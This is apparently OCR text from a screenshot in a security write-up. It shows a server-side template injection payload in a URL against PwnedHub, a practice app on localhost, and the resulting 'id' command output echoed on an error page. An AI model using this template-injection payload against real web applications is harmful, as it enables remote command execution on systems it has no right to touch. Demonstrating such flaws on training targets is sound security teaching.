 PwnedHub
127.0.0.1:5000/invalid{{ config['RUNCMD']('/usr/bin/id',shell=True) }}
Search
PwnedHub
register | log in | about
Oops! That page doesn't exist.
http://127.0.0.1:5000/invaliduid=501(lanmaster)
gid=20(staff)
groups=20(staff),701(com.apple.sharepoint.group.1),12(ev
© 2016 PwnedHub. All rights reserved.
drops.wooyun.org